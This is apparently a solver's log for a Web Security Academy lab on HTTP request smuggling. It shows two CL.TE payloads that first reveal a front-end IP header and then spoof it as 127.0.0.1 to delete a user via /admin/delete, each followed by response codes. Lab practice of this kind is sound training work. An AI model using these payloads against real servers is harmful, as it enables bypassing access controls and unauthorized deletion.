 title : Exploiting HTTP request smuggling to reveal front-end request rewriting
## first attack payload ##
POST / HTTP/1.1
Host: 0a1c00a00402116680b527fb001a0005.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 159
search=foobar
response status code: 200
response status code: 200
name_of_ip : X-xGjnWI-Ip
response status code: 400
## second attack payload ##
POST / HTTP/1.1
Host: 0a1c00a00402116680b527fb001a0005.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
X-xGjnWI-Ip: 127.0.0.1
x=
response status code: 200
response status code: 302
Lab : Solved